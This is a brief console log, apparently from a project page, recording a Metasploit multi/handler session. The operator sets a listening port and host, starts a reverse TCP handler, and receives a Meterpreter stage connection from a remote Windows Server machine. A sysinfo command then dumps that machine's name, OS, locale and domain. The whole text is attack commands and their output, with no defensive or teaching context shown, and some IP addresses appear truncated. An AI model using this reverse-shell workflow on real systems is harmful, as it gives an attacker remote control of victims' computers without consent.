 =[ metasploit v4.16.49-dev ]
+ -- --=[ 1750 exploits - 1003 auxiliary - 304 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set lport 8888
lport => 8888
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.17.0.2:8888
[*] Sending stage (179779 bytes) to 7.199
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (172.17.0.2:8888 -> .199:14266) at 2019-08-26 00:47:13 +0000
meterpreter > sysinfo
Computer : CHONEST-E987554
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >